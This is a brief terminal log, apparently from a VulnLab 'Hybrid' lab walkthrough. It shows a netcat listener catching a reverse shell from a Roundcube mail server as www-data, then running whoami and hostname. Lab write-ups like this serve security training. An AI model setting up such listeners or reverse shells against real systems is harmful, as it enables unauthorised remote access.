 ┌──(remo㉿Remo)-[~/VulnLab/Hybrid]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.8.5.233] from (UNKNOWN) [10.10.255.102] 49132
bash: cannot set terminal process group (644): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mail01:~/roundcube$ whoami
whoami
www-data
www-data@mail01:~/roundcube$ hostname
hostname
mail01
www-data@mail01:~/roundcube$